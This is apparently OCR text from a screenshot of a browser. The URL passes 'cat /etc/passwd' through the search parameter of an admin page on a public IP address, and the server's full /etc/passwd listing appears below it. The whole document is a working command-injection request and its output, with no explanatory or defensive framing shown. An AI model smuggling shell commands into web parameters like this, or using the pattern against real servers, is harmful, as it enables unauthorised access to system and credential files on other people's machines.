 Not secure 54.255.182.125/admin/?search=cat%20/etc/passwd ABP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin